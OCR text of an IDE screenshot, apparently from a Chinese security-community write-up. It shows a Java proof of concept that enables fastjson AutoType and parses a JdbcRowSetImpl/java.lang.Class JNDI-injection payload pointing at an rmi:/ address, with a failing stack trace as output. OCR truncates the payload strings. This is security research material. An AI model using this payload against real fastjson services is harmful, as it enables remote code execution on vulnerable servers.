 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help fastjson_1_2_43 - Main.java
fastjson_1_2_43 src main java org example Main
Current File
Project
Main.java
Project
fastjson_1_2_43 [fastjson_1_2_42] E:\javaSec\fastjson_1_2_
.idea
src
main
java
org.example
Main
resources
test
target
pom.xml
External Libraries
< 1.8 (2) > C:\Program Files\Java\jdk1.8.0_65
Maven: com.alibaba:fastjson:1.2.44
Scratches and Consoles
1 package org.example;
2
3 import com.alibaba.fastjson.JSONObject;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
no usages
6 public class Main {
no usages
7 public static void main(String[] args){
8 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
9 // ldap 和 rmi都可以
10 String payload = "{\"a\":{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rows
\"b\":{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi:/
\"autoCommit\":true}}";
11 JSONObject.parse(payload);
12 }
13 }
2
Notifications
Database
m Maven
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: Main
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at org.example.Main.main(Main.java:11)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:110)
... 12 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 17 more
Structure
Bookmarks
Version Control Run TODO Problems Terminal Profiler Services Build Dependencies
Build completed successfully in 2 sec, 300 ms (moments ago)
2:1 LF UTF-8 4 spaces
先知社区